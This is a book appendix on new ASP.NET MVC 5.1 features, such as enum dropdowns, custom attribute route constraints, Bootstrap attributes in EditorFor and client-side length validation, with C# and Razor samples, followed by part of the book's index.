➤ Working with Bootstrap and JavaScript enhancements
This appendix describes some of the top features in MVC 5.1, and how you can start using them in your MVC applications.
SAMPLE CODE FOR THIS APPENDIX AND BEYOND
The sample project covering the posts in this series is available for download from GitHub at https://github.com/jongalloway/stardotone. Other referenced samples are in the ASP.NET sample repository at http://aspnet.codeplex.com/sourcecontrol/latest#Samples/ReadMe.txt.
ASP.NET MVC 5.1 RELEASE DESCRIPTION
ASP.NET MVC 5 was released with Visual Studio 2013 in October 2013. In keeping with the policy of rapid point releases, the ASP.NET team released ASP.NET MVC 5.1, Web API 2.1, and Web Pages 3.1 as NuGet package upgrades for existing projects in January 2014. These updates were bundled with Visual Studio 2013 Update 2 in April 2014.
APPENDIX
www.it-ebooks.info

546 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 546
The top MVC 5.1 features in this release are as follows:
➤ Attribute Routing improvements
➤ Bootstrap support for editor templates
➤ Enum support in views
➤ Unobtrusive validation for MinLength/MaxLength attributes
➤ Supporting the ‘this’ context in Unobtrusive Ajax
➤ Various bug fi xes
This release also includes Web API 2.1, of which the main features are:
➤ Global error handling
➤ Attribute routing improvements
➤ Help page improvements
➤ IgnoreRoute support
➤ BSON media-type formatter
➤ Better support for async fi lters
➤ Query parsing for the client formatting library
➤ Various bug fi xes
This appendix was adapted from my blog post series, which includes discussions about both MVC 5.1 and Web API 2.1 and is available at http://aka.ms/mvc51. This appendix focuses on MVC 5.1; for more information on Web API 2.1 you can consult the blog post series and release notes.
Getting MVC 5.1The easiest way to get MVC 5.1 is through the new project templates in Visual Studio 2013 Update 2. Visual Studio 2013 Update 2 (sometimes abbreviated as Visual Studio 2013.2) includes updated project templates with MVC 5.1, so all of your new projects will include the features in this chapter. However, any previously created projects will require upgrading, which fortunately, is easy to do because you just do a NuGet upgrade.
Upgrading MVC 5 Projects from MVC 5.1The ASP.NET project templates have changed over the years; they’re now mostly a collection of composable NuGet packages. You can update these packages more frequently and use them without
www.it-ebooks.info

ASP.NET MVC 5.1 Release Description ❘ 547
bapp01.indd 07/03/2014 Page 547
needing to install anything that will affect your development environment, other projects you’re working on, your server environment, or other applications on your server.
You don’t need to wait for your hosting provider to support ASP.NET MVC 5.1, ASP.NET Web API 2.1, or ASP.NET Web Pages 3.1—if they supported 5/2/3 they support 5.1/2.1/3.1. Easier said, if your server supports ASP.NET 4.5, you’re set.
You also don’t need to have Visual Studio 2013 Update 2 to upgrade to MVC 5.1, although you should, if at all possible. New features for ASP.NET MVC 5.1 views require you to run a recent Visual Studio update to get editing support. You’re installing the Visual Studio updates when they come out, so that’s not a problem, right?
If you don’t have Visual Studio 2013 Update 2, here’s how you can get MVC 5.1 support in previous releases of Visual Studio:
➤ For Visual Studio 2012, you should have ASP.NET and Web Tools 2013 Update 1 for Visual Studio 2012 (available at http://go.microsoft.com/fwlink/?LinkId=390062). You would need this for ASP.NET MVC 5 support in Visual Studio 2012, so no real change there.
➤ For Visual Studio 2013, you need Visual Studio 2013 Update 1 to get nice editor support for the new ASP.NET MVC 5.1 Razor View features (for example, Bootstrap overloads).
Upgrading an MVC 5 Application to 5.1This section shows you how to upgrade an MVC 5 application to MVC 5.1 by installing the new NuGet packages. This example was created using the Web API template with Visual Studio 2013 so you can play with some of the Web API 2.1 features if you’re interested.
NOTE This section is not applicable to projects created using Visual Studio 2013 Update 2. Projects created with Visual Studio 2013 Update 2 will already include MVC 5.1 and Web API 2.1 without requiring any NuGet updates.
If you have Visual Studio 2013 Update 2 installed, you can just create a new ASP.NET Project using the Web API template and skip to the next section, titled “Enum Support in ASP.NET MVC Views.”
1. Open the New Project dialog ➪ Select ASP.NET Web Application ➪ Select the Web API template as shown in Figure A-1. Click OK.
2. Open the Manage NuGet Packages dialog box (see Figure A-2) by choosing Tools ➪ Manage NuGet Packages and check for updates.
www.it-ebooks.info

548 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 548
FIGURE A-1
FIGURE A-2
www.it-ebooks.info

Enum Support in ASP.NET MVC Views ❘ 549
bapp01.indd 07/03/2014 Page 549
3. Because this is a throw-away project, you can just click Update All. If you’re upgrading a real project, I recommend reviewing the package updates before installing them. This is especially important for the JavaScript libraries, as the upgrade from jQuery 1.x to 2.x has some break-ing changes. Figure A-3 shows the results of updating all packages in the application.
FIGURE A-3
ENUM SUPPORT IN ASP.NET MVC VIEWS
This section will examine the support for Enums in MVC 5.1. You will create a simple model class, scaffold a view, then improve the view by adding a custom Editor Template.
1. Begin by creating a Person model class (as explained in Chapter 4) with a Salutation Enum:
using System.ComponentModel.DataAnnotations;namespace StarDotOne.Models{ public class Person { public int Id { get; set; } public Salutation Salutation { get; set; } public string FirstName { get; set; } public string LastName { get; set; } public int Age { get; set; } }
www.it-ebooks.info
550 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 550
//I guess technically these are called honorifics public enum Salutation { [Display(Name = "Mr.")] Mr, [Display(Name = "Mrs.")] Mrs, [Display(Name = "Ms.")] Ms, [Display(Name = "Dr.")] Doctor, [Display(Name = "Prof.")] Professor, Sir, Lady, Lord }}
NOTE Note that that some of the Salutation values are using the Display attribute to set a friendly display name for a model property. See the “Display and Edit Annotations” section of Chapter 6 for more information.
2. I delete my HomeController and views and scaffold a new HomeController using the Person class. Run the application and click the Add link to view the scaffolded Create view as shown in Figure A-4.
Oh, no! No dropdown on Salutation!
Just kidding. That’s to be expected for a project created with the MVC 5 scaffolder.
3. To get the dropdown, you change the scaffolded view code for the Salutation from the generic Html.EditorFor to use the new Html.EnumDropDownListFor helper. The scaffold templates included in Visual Studio 2013 Update 2 automatically uses the Html.EnumDropDownListFor when appropriate, so this step will not be necessary.
So in Create.cshtml, you need to change this line:
@Html.EditorFor(model => model.Salutation)
to this:
@Html.EnumDropDownListFor(model => model.Salutation)
4. Now refresh the page to view the Enum dropdown (as shown in Figure A-5):
www.it-ebooks.info

Enum Support in ASP.NET MVC Views ❘ 551
bapp01.indd 07/03/2014 Page 551
FIGURE A-4
FIGURE A-5
www.it-ebooks.info

552 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 552
You can update your application so that all Enum values are shown using the Enum view helpers by taking advantage of EditorTemplates and DisplayTemplates, as explained in the “Custom Templates” section of Chapter 16. You can fi nd examples of them in the Enum Sample on CodePlex: https://aspnet.codeplex.com/SourceControl/latest#Samples/MVC/EnumSample/EnumSample/Views/Shared/.
5. Grab the EditorTemplates and DisplayTemplates templates from the above Enum Sample link and copy them into the /Views/Shared directory in your project as shown in Figure A-6:
FIGURE A-6
6. Change the Create.cshtml view back to how it was originally scaffolded, using Html.EditorFor. That way the view engine searches for a matching EditorTemplate for the object type, fi nds Enum.cshtml, and uses it to render all Enum model properties. Refreshing the Create view shows that the Enum is being displayed using the dropdown, as shown in Figure A-7.
www.it-ebooks.info

Attribute Routing with Custom Constraints ❘ 553
bapp01.indd 07/03/2014 Page 553
FIGURE A-7
7. The Enum Sample referenced above also includes an EditorTemplate to display Enums using a radio button list rather than a dropdown. Use the override in Html.EditorFor to specify the EditorTemplate, like this:
@Html.EditorFor(model => model.Salutation, templateName: "Enum-radio")
Now all enum values display with a radio button rather than a dropdown list (see Figure A-8).
FIGURE A-8
ATTRIBUTE ROUTING WITH CUSTOM CONSTRAINTS
ASP.NET MVC and Web API have offered both simple and custom route constraints since their fi rst release. A simple constraint looks something like this:
routes.MapRoute("blog", "{year}/{month}/{day}", new { controller = "blog", action = "index" }, new { year = @"\d{4}", month = @"\d{2}", day = @"\d{2}" });
In the previous case, “/2014/01/01” would match but “/does/this/work” would not because the values don’t match the required pattern. If you needed something more complex than a simple pat-tern match, you would use a custom constraint by implementing IRouteConstraint and defi ning the custom logic in the Match method—if it returns true, the route is a match.
www.it-ebooks.info

554 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 554
public interface IRouteConstraint{ bool Match(HttpContextBase httpContext, Route route, string parameterName, RouteValueDictionary values, RouteDirection routeDirection);}
Route Constraints in Attribute RoutingOne of the top new features in ASP.NET MVC 5 and Web API 2 is the addition of Attribute Routing. Rather than defi ning all your routes in /App_Start/RouteConfig.cs using a series of routes.MapRoute()calls, you can defi ne routes using attributes on your controller actions and con-troller classes. You can take your pick of whichever works better for you; you can continue to use traditional routing, attribute routing instead, or both.
Attribute routing previously offered custom inline constraints, like the following:
[Route("temp/{scale:values(celsius|fahrenheit)}")]
Here, the scale segment has a custom inline Values constraint that will only match if the scale value is in the pipe-delimited list—that is, this code will match /temp/celsius and /temp/fahrenheit but not /temp/foo. You can read more about the Attribute Routing features that shipped with ASP.NET MVC 5, including inline constraints like the previous code, in Ken Egozi’s post Attribute Routing in ASP.NET MVC 5 at http://blogs.msdn.com/b/webdev/archive/2013/10/17/attribute-routing-in-asp-net-mvc-5.aspx.
Although inline constraints allow you to restrict values for a particular segment, they’re both a little limited (they can’t operate over the entire URL), and more complex logic isn’t possible at that scope.
Now with ASP.NET MVC 5.1, you can create a new attribute that implements a custom route constraint. The next section gives an example.
ASP.NET MVC 5.1 Example: Adding a Custom LocaleRouteHere’s a simple custom route attribute that matches based on a list of supported locales.
First, create a custom LocaleRouteConstraint that implements IRouteConstraint:
public class LocaleRouteConstraint : IRouteConstraint{ public string Locale { get; private set; } public LocaleRouteConstraint(string locale) { Locale = locale; } public bool Match(HttpContextBase httpContext, Route route, string parameterName, RouteValueDictionary values, RouteDirection routeDirection) { object value; if (values.TryGetValue("locale", out value)
www.it-ebooks.info

Attribute Routing with Custom Constraints ❘ 555
bapp01.indd 07/03/2014 Page 555
&& !string.IsNullOrWhiteSpace(value as string)) { string locale = value as string; if (isValid(locale)) { return string.Equals( Locale, locale, StringComparison.OrdinalIgnoreCase); } } return false; } private bool isValid(string locale) { string[] validOptions = new[] { "EN-US", "EN-GB", "FR-FR" };
return validOptions.Contains(locale. ToUpperInvariant()); }}
IRouteConstraint has one method, Match. That’s where you write your custom logic, which deter-mines whether a set of incoming route values, context, and so on, match your custom route. If the Match function returns true, routes with this constraint are eligible to respond to the request; if the function returns false the request does not map to routes with this constraint.
In this case, you have a simple isValid matcher, which takes a locale string (in this example, “FR-FR”) and validates it against a list of supported locales. In more advanced use, this may query against a database-backed cache of locales your site supports, or it may use some other more advanced method. If you are working with a more advanced constraint, especially a locale con-straint, I recommend Ben Foster’s article “Improving ASP.NET MVC Routing Confi guration“ at http://ben.onfabrik.com/posts/improving-aspnet-mvc-routing-configuration.
It’s important that the real value in this case runs more advanced logic than a simple pattern match—if that’s all you’re doing, you could use a regex inline route constraint (for example, {x:regex(^\d{3}-\d{3}-\d{4}$)}) as explained in Table 9-2.
Now you have a constraint, but you need to map it to an attribute to use in Attribute Routing. Note that separating constraints from attributes gives a lot more fl exibility. For example, you can use this constraint on multiple attributes.
Here’s a simple one:
public class LocaleRouteAttribute : RouteFactoryAttribute{ public LocaleRouteAttribute(string template, string locale) : base(template) { Locale = locale; } public string Locale { get; private set;
www.it-ebooks.info

556 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 556
} public override RouteValueDictionary Constraints { get { var constraints = new RouteValueDictionary(); constraints.Add("locale", new LocaleRouteConstraint(Locale)); return constraints; } } public override RouteValueDictionary Defaults { get { var defaults = new RouteValueDictionary(); defaults.Add("locale", "en-us"); return defaults; } }}
Now that you have a complete route attribute, you can place it on a controller or action:
using System.Web.Mvc;namespace StarDotOne.Controllers{ [LocaleRoute("hello/{locale}/{action=Index}", "EN-GB")] public class ENGBHomeController : Controller { // GET: /hello/en-gb/ public ActionResult Index() { return Content("I am the EN-GB controller."); } }}
And here’s our FR-FR controller:
using System.Web.Mvc;namespace StarDotOne.Controllers{ [LocaleRoute("hello/{locale}/{action=Index}", "FR-FR")] public class FRFRHomeController : Controller { // GET: /hello/fr-fr/ public ActionResult Index() { return Content("Je suis le contrôleur FR-FR."); } }}
www.it-ebooks.info

Attribute Routing with Custom Constraints ❘ 557
bapp01.indd 07/03/2014 Page 557
Before running this, you need to verify that you have Attribute Routes enabled in your RouteConfig:
public class RouteConfig{ public static void RegisterRoutes(RouteCollection routes) { routes.IgnoreRoute("{resource}.axd/{*pathInfo}"); routes.MapMvcAttributeRoutes(); routes.MapRoute( name: "Default", url: "{controller}/{action}/{id}", defaults: new { controller = "Home", action = "Index", id = UrlParameter.Optional } ); }}
Now, as you can see in Figure A-9, a request to /hello/en-gb/ goes to the ENGBController and a request to /hello/fr-fr/ goes to the FRFRController.
FIGURE A-9
Because you’ve set the default locale in the LocaleRouteAttribute to en-us, you can browse to it using either /hello/en-us/ or just /hello (shown in Figure A-10).
FIGURE A-10
If you’ve been paying close attention, you may be thinking that you could have accomplished the same thing using an inline route constraint. The real benefi t over a custom inline constraint is when you’re doing more than operating on one segment in the URL; for example, when you’re performing
www.it-ebooks.info
558 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 558
logic on the entire route or context. One great example is using a custom attribute based on a user’s locale selection (set in a cookie, perhaps) or using a header.
So, to recap:
➤ Previously, you could write custom route constraints using “Traditional” code-based rout-ing, but not in Attribute Routing.
➤ Previously, you could also write custom inline constraints, but mapped just to a segment in the URL.
➤ In MVC 5.1, you can now operate custom route constraints at a higher level than just a segment on the URL path; for example, headers or other request context.
A very common use case for headers in routing is versioning by header. The ASP.NET team has posted a sample application demonstrating how to version by header in ASP.NET Web API 2.1 at http://aspnet.codeplex.com/SourceControl/latest#Samples/WebApi/RoutingConstraintsSample/ReadMe.txt.
Keep in mind that even though the general recommendation is to use ASP.NET Web API for your HTTP APIs, many APIs still run on ASP.NET MVC for a variety of reasons (including having exist-ing / legacy systems’ APIs built on ASP.NET MVC, developers’ familiarity with MVC, mostly having MVC applications with relatively few APIs that want to stay simple, developer preferences, and so on). Therefore, versioning ASP.NET MVC HTTP APIs by headers is probably one of the top use cases of custom route attribute constraints for ASP.NET MVC as well.
BOOTSTRAP AND JAVASCRIPT ENHANCEMENTS
MVC 5.1 includes a few small but very useful enhancements for working with Bootstrap and JavaScript in your Razor views.
EditorFor Now Supports Passing HTML AttributesThe new ASP.NET project templates all include Bootstrap themes (except for the Empty template, which is unstyled). Bootstrap uses custom class names for everything—styling, components, layout, and behavior. What made it frustrating was you couldn’t pass classes down to the Html.EditorFor HTML helper and have them used in the default templates. This left you with a few suboptimal choices:
➤ You could use specifi c HTML Helpers like Html.TextBoxFor. While these specifi c helpers do allow you to pass HTML attributes, they don’t benefi t from some of the other nice features in HTML.EditorFor, like data attribute support for display and input validation.
➤ You could write custom templates to override all the default templates.
➤ You could give up using the Bootstrap classes and style things yourself.
www.it-ebooks.info

Bootstrap and JavaScript Enhancements ❘ 559
bapp01.indd 07/03/2014 Page 559
In the 5.1 release, you can now pass HTML attributes as an additional parameter to Html.EditorFor. This allows you to apply custom Bootstrap styles while retaining all the advantages of templated editors. Here’s an example of why that’s useful.
In the “Enum Support in ASP.NET MVC Views” section earlier in this appendix, we scaffolded a simple create controller and associated views. The Create view ended up looking like Figure A-11:
FIGURE A-11
That’s okay, but it’s not taking advantage of any of the Bootstrap form styling (for example, focus indication, element sizing, groups, and so on) and it won’t do anything special with custom Bootstrap themes. A great start is to just to add the “form-control” class to the form elements. That involves changing from this:
@Html.EditorFor(model => model.FirstName)
to this:
@Html.EditorFor(model => model.FirstName, new { htmlAttributes = new { @class = "form-control" }, })
When you make that update to the textboxes, you get the view in Figure A-12:
FIGURE A-12
www.it-ebooks.info

560 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 560
You’ll notice some subtle improvements, like the focus highlight on the FirstName fi eld, nicer text-box size and validation layout for Age, and so on. These are just simple things with a very basic model, but they you give a quick idea of the various improvements.
Also nice is that you can pass the attributes on Html.EditorFor when displaying the entire model. The following code updates the entire form section to just use one EditorFor call, passing in the model:
@using (Html.BeginForm()) { @Html.AntiForgeryToken() <div class="form-horizontal"> <h4>Person</h4> <hr /> @Html.ValidationSummary(true) @Html.EditorFor(model => model, new { htmlAttributes = new { @class = "form-control" }, }) <div class="form-group"> <div class="col-md-offset-2 col-md-10"> <input type="submit" value="Create" class="btn btn-default" /> </div> </div> </div>}
To ensure the Id property didn’t display and to use the custom radio Enum display template (as explained in the “Enum Support in ASP.NET MVC Views” section), the following code adds two annotations to the model. Here’s how the model and associated Enum look:
public class Person{ [ScaffoldColumn(false)] public int Id { get; set; } [UIHint("Enum-radio")] public Salutation Salutation { get; set; } public string FirstName { get; set; } public string LastName { get; set; } public int Age { get; set; }}//I guess technically these are called honorificspublic enum Salutation : byte{ [Display(Name = "Mr.")] Mr, [Display(Name = "Mrs.")] Mrs, [Display(Name = "Ms.")] Ms, [Display(Name = "Dr.")] Doctor, [Display(Name = "Prof.")] Professor,
www.it-ebooks.info

Bootstrap and JavaScript Enhancements ❘ 561
bapp01.indd 07/03/2014 Page 561
Sir, Lady, Lord}
That gives you the exact same output as shown in Figure A-12. What’s cool is that the EditorFor method passed the form-control class to each element in the form, so each input tag got the form-control class. That means that I could apply additional Bootstrap classes, as well as my own cus-tom classes in that same call:
@Html.EditorFor(model => model, new { htmlAttributes = new { @class = "form-control input-sm my-custom-class" }, })
Client-Side Validation for MinLength and MaxLengthMVC 5.1 now provides client-side validation support for MinLength and MaxLength attributes. We had client-side validation for StringLength before, but not for MinLength and MaxLength. Personally, I feel like neither approach is clearly superior—StringLength lets you set both min and max and is more widely supported, but MinLength and MaxLength allow you to specify them sepa-rately and give different validation messages for each. Regardless, the good news is that whichever you use, they’re both supported on both server and client.
To test that out, we’ll add some MinLength and MaxLength attributes to the Person class.
public class Person{ [ScaffoldColumn(false)] public int Id { get; set; } [UIHint("Enum-radio")] public Salutation Salutation { get; set; } [Display(Name = "First Name")] [MinLength(3, ErrorMessage = "Your {0} must be at least {1} characters long")] [MaxLength(100, ErrorMessage = "Your {0} must be no more than {1} characters")] public string FirstName { get; set; } [Display(Name = "Last Name")] [MinLength(3, ErrorMessage = "Your {0} must be at least {1} characters long")] [MaxLength(100, ErrorMessage = "Your {0} must be no more than {1} characters")] public string LastName { get; set; } public int Age { get; set; }}
I get immediate feedback on what the website thinks of a potential stage name I’ve been considering, as shown in Figure A-13.
www.it-ebooks.info

562 ❘ APPENDIX ASP.NET MVC 5.1
bapp01.indd 07/03/2014 Page 562
FIGURE A-13
Three Small but Useful Fixes to MVC Ajax SupportMVC 5.1 includes a few bug fi xes for MVC Ajax forms:
➤ Support “this” context for Ajax actions/forms
➤ Unobtrusive.Ajax no longer interferes with the cancel convention on validation
➤ LoadingElementDuration previously didn’t work; this is now corrected
Support “this” context for Ajax actions/formsThe fi rst fi x allows callbacks from Unobtrusive Ajax to have access to the initiating element. That’s pretty handy when you have multiple potential callers; for example, a list of items that contain Ajax.ActionLink calls. In the past, I’ve had to write unnecessarily complicated JavaScript to wire things up manually because I couldn’t take advantage of the OnBegin, OnComplete, OnFailure, and OnSuccess options. For example:
<script type="text/javascript"> $(function () { // Document.ready -> link up remove event handler $(".RemoveLink").click(function () { // Get the id from the link var recordToDelete = $(this).attr("data-id"); if (recordToDelete != '') { // Perform the ajax post $.post("/ShoppingCart/RemoveFromCart", {"id": recordToDelete }, function (data) { // Successful requests get here // Update the page elements if (data.ItemCount == 0) { $('#row-' + data.DeleteId) .fadeOut('slow'); } else { $('#item-count-' + data.DeleteId) .text(data.ItemCount);
www.it-ebooks.info

Summary ❘ 563
bapp01.indd 07/03/2014 Page 563
} $('#cart-total').text(data.CartTotal); $('#update-message').text(data.Message); $('#cart-status') .text('Cart (' + data.CartCount + ')'); }); } }); });</script>
Now that Unobtrusive Ajax supports “this” context, I have the option of wiring up the Ajax call and success callbacks separately and tersely because they have access to the calling element for the ID.
The history of this bug fi x is interesting, as well. On a question that came up on StackOverfl ow, someone posted a suggested one-line fi x on a CodePlex issue, and it got fi xed in this source code commit: http://aspnetwebstack.codeplex.com/SourceControl/changeset/8a2c969ab6b41591e6a7194028b5b37a562c855a.
Unobtrusive.Ajax supports cancel convention on validation jQuery Validation supports a convention in which a button with class="cancel" will not cause validation. Previously, Unobtrusive Ajax interfered with this behavior, so if your form was created using Ajax.BeginForm, cancel buttons would trigger validation.
LoadingElementDuration supportMVC 3 included a LoadingElementDuration parameter which is passed as an AjaxOption. This is used in conjunction with a LoadingElementId to show a message for Ajax forms which require time to display. However, this element was being incorrectly passed to jQuery as a string rather than an integer, so the element was always displayed using the default 400ms duration. This is corrected in MVC 5.1.
These three fi xes are relatively small—in fact, two of them are only one line code changes - but are defi nitely useful if you’re using MVC Ajax forms.
SUMMARY
This appendix reviews some of the top features in MVC 5.1. As a reminder, you can grab the source for these samples—as well as some additional samples demonstrating Web API 2.1 features—at https:github.com/jongalloway/StarDotOne and the offi cial ASP.NET / Web API samples in the ASP.NET sample repository at http://aspnet.codeplex.com/sourcecontrol/latest.
www.it-ebooks.info

567
bindex.indd 07/03/2014 Page 567
INDEX
Numbers & Symbols
@ sign, 64–66@@ sign, 66{} (curly braces), 68~ (tilde), 55, 1323A (Arrange, Act, Assert), 411–412
A
About method, HomeController, 53About.cshtml fi le, 53Abstractions.dll assembly, 418AcceptVerbsAttribute attribute, 513–514AccountController class, 39, 165, 193AuthorizeAttribute, 167–169global authorization, 171–172open redirection attacks, 202–207
AccountViewModels.cs fi le, 77, 138action attribute, HTML form tag, 110, 111action fi lters, 349, 454–455
method selectors, 446–447for orthogonal activities, 420
Action HTML helper, 133–135action invoker, 511–515ActionLink Ajax helper, 226–230, 562ActionLink HTML helper, 131–132ActionName attribute, 135, 446ActionNameAttribute attribute, 512–513ActionResult class, 502–511ActionSelectorAttribute attribute, 513active XSS injection, 186–187adapters object, 239–240
adaptive rendering, 462–470CSS media queries, 466–468responsive web design, 468–470Viewport meta tag, 466
Add Controller dialog, 85–87, 363–364add method, jQuery.validator.
unobtrusive.adapters, 239Add Scaffold dialog, 85, 363Add View dialog, 60–63addBool method, jQuery.validator.
unobtrusive.adapters, 239addMinMax method, jQuery.validator.
unobtrusive.adapters, 239addSingleVal method, jQuery.validator.
unobtrusive.adapters, 239–240Ajax
action links, 226–229client validation, 233–241forms, 230–233helpers, 225–233
ActionLink, 226–230, 562JavaScriptStringEncode, 67, 190,
191–192jquery.unobtrusive-ajax.js script,
225–226, 230HTML 5 attributes, 230jQuery, 214–225
and NuGet, 220autocomplete, 243–246bootstrap plugins, 251–252events, 217–218injecting scripts, 222–223jQuery function, 214–216JSON templates, 246–251
www.it-ebooks.info

568
ajax method – ASP.NET Web API
bindex.indd 07/03/2014 Page 568
selectors, 215–217using in MVC applications, 219–225validation, 233–236writing custom scripts, 221–222
partial view updates, 73–74performance optimization, 253–255unobtrusive, 225–226web.config settings, 234–235
ajax method, 250–251AlbumList package, 57AllowAnonymous attribute, 170–172, 349alpha inline constraint, 267ambient route values, 291–293AnglicanGeek.MarkdownMailer, 543AngularJS, 355–384
buildingcontrollers, 365–368modules, 364–365the Web API, 363–364
database setup, 361–362delete operations, 377–379details view, 373–374edit view, 379–384installing, 359–361routing, 371–373services, 368–371, 375–377
AntiXSS library, 191–193, 210ApiController class, 335–342AppActivator.cs fi le, 526/App_Data directory, 25/App_Start directory, 25arbitrary objects
in MVC, 399–402in Web API, 405
area routes, 282–284AreaRegistration class, 282AreasDemoWeb.Controllers namespace, 283Arrange, Act, Assert (3A), 411–412ArtistSearch method,
HomeController, 231, 248–249ArtistSearch.cshtml fi le, 232ASP.NET Dynamic Data, 527–530ASP.NET Identity
features, 12–13persistance control, 174–175
role management, 175storing user profi le data, 174user management, 175
ASP.NET MVCabstraction layers, 2life cycle, 476open source release, 10–11
ASP.NET MVC 1, 4ASP.NET MVC 2, 4–5ASP.NET MVC 3, 5–6ASP.NET MVC 4, 6–10
bundling and minifi cation, 10display modes, 9–10Web API, 7–9
ASP.NET MVC 5applications
conventions, 27–29creating, 17–18New ASP.NET Project dialog, 18–24top-level directories, 24–27upgrading to MVC 5.1, 547–549
default layout changes, 72installing, 16software requirements, 16
ASP.NET MVC 5.1Ajax support, 562attribute routing, 553–558Bootstrap and JavaScript enhancements,
558–563Enums support, 549–553features, 546upgrading MVC 5 applications, 547–549
ASP.NET Routing. See routingASP.NET Scaffolding, 14–15, 482–486.
See also scaffoldingASP.NET vNext, 8–9ASP.NET Web API, 333–354
adding routes, 346–347binding parameters, 347–348confi guring, 342–346defi ning, 334enabling dependency injection, 350exploring APIs programmatically,
350–351fi ltering requests, 349–350
www.it-ebooks.info

569
asynchronous controller actions – Code Analysis Tool .NET
bindex.indd 07/03/2014 Page 569
ProductsController example, 352–354tracing applications, 352writing an API controller, 335–342
asynchronous controller actions, 515–520
at (@) sign, 64–66atTheMovies.js fi le, 365, 375–376attribute routes, 14, 260–271.
See also routingcatch-all parameter, 284–285combining with traditional routes,
278–280controller routes, 263–265route constraints, 265–267route defaults, 267–271route URLs, 261route values, 262–263vs. traditional routes, 280and unit testing, 271–272
AttributeRouting project, 14authentication
ASP.NET Identity, 12–13, 174–175vs. authorization, 162claims-based, 12, 162, 173confi guring, 22cookie-based authentication, 168external logins, 175–182fi lters, 349, 448–453OAuth, 175–178, 180–182OpenID, 175–180, 181–182Windows, 169–170
authorizationvs. authentication, 162AuthorizeAttribute, 162–172fi lters, 15, 349, 454global, 170–172URL authorization, 166
Authorize package, 163AuthorizeAttribute
to require login, 162–172to require role membership, 172–174
authors metadata element, NuGet, 316auto-mocking containers, 417Autofac dependency injection library, 332automated test results, 409
Automatic Package Restore, 309Azure Mobile Service template, 21
B
BadRequest method, ApiController, 341BasePageType package, 476BeginForm HTML helper, 114–118Bind attribute, 105, 107, 201–202binding expressions, 246, 249BindModel, 432–436blacklists, 191, 193, 201, 202blocked threads, 516bool inline constraint, 267bootstrap
adaptive rendering, 462–470ASP.NET MVC 5.1 enhancements, 558–563bootstrap.js fi le, 224jQuery plugins, 251–252templates, 13–14
Brail view engine, 481BundleConfig.cs fi le, 10bundling and minifi cation, 10
Ajax, 254–255business logic, keeping from controllers, 416Buy method, StoreController, 162
C
Cassini, 40CAT.NET, 210catch-all parameter, 284–285CDNs (content delivery networks), 253CheckBox HTML helper, 130claims-based authentication, 12, 162, 173client validation, 233. See also validation
custom validation, 236–241jQuery Validation plugin, 233–236MVC 5.1, 561–562
client-side unit testing, 424ClientDataTypeModelValidatorProvider,
399, 439ClientValidationEnabled property,
